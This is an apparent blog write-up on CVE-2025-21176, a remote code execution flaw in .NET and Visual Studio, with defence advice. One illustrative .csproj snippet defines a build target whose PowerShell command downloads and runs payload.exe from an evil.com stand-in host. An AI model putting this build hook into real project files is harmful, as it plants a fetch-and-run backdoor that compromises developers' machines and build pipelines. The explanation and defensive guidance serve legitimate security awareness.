---
In early 2025, a critical security flaw was publicly disclosed under the identifier CVE-2025-21176. This vulnerability targets Microsoft's .NET, .NET Framework, and Visual Studio products. It opens the door for remote attackers to execute arbitrary code on affected systems—a nightmare scenario for developers, businesses, and anyone running Windows environments.
This write-up will explain CVE-2025-21176 in plain language, show you what an attack might look like, and give you everything you need to defend your systems.
What is CVE-2025-21176?
CVE-2025-21176 is a remote code execution (RCE) vulnerability. It stems from improper handling of input and unsafe deserialization in certain .NET libraries and Visual Studio project-loading routines.
Remote code execution: An attacker can run their code on your machine without your consent.
- .NET, .NET Framework, Visual Studio: All these products share underlying libraries that can be tricked if given a malicious input—like a crafted project file or package.
Attackers who exploit CVE-2025-21176 could install malware, steal data, or take full control of affected systems. Even a single phishing email or compromised code package could be enough.
How Does the Exploit Work?
In a nutshell: Attackers create a malicious Visual Studio project file or a NuGet package. When a developer opens this file in Visual Studio, or .NET loads the content, it triggers unsafe code paths that execute the attacker's payload.
Visual Studio parses the .csproj.
3. Fake tasks/payload within triggers arbitrary code:
Code Snippet: Malicious Project File
Below is a simplified, illustrative snippet showing how an attacker might embed a payload in a .csproj:
<Project Sdk="Microsoft.NET.Sdk">
<Target Name="MaliciousBuild" AfterTargets="Build">
<Exec Command="powershell -Command "Invoke-WebRequest -Uri http://evil.com/payload.exe -OutFile C:\temp\payload.exe; Start-Process C:\temp\payload.exe"" />
</Target>
</Project>
Every time this project builds, it downloads and runs payload.exe from a remote server.
Real exploits may use more complex obfuscation or abuse MSBuild tasks even deeper within Visual Studio or .NET internals.
Exploit Details
- Affected platforms: All versions of .NET (.NET Framework, .NET Core), Visual Studio 2017–2022, possibly earlier variants when opening untrusted project files.
- Attack vector: Opening a tainted project, solution, or code package (NuGet), or loading data (like XML) that the application improperly deserializes.
Supply chain: Malicious NuGet package uploaded to a public or private repo.
3. CI/CD compromise: Malicious code sneaks into automated build scripts, exploiting vulnerable runners.
References
- Microsoft Security Response Center: CVE-2025-21176
- .NET Security Guidance
- OWASP: Deserialization Cheat Sheet
- NuGet Security Best Practices
How to Defend Against CVE-2025-21176
1. Patch now: Microsoft released fixes—update .NET, .NET Framework, and Visual Studio to the latest versions immediately.
2. Never open untrusted projects: Only open Visual Studio projects and NuGet packages from sources you fully trust.
3. Lock down CI/CD: Restrict build agents and runners to trusted code, and scan for risky build steps.
4. Monitor for suspicious outgoing connections: Attackers may try to download or beacon from affected systems.
5. Limit user privileges: Don’t run Visual Studio or development tools as Administrator if possible.
Conclusion
CVE-2025-21176 highlights the growing risk of opening and executing developer artifacts from unknown sources. It's a reminder: software supply chain security matters. If you're building with .NET or using Visual Studio, patch your tools, check your dependencies, and never trust files from strangers.
Stay safe and keep your dev environment secure.
> Have you been hit or see suspicious files? Report attacks to Microsoft and review your security logs.
_Created exclusively for this post. For reproduction, please link back here and credit the original authors._
Timeline
Published on: 01/14/2025 18:15:30 UTC
Last modified on: 02/05/2025 19:12:24 UTC
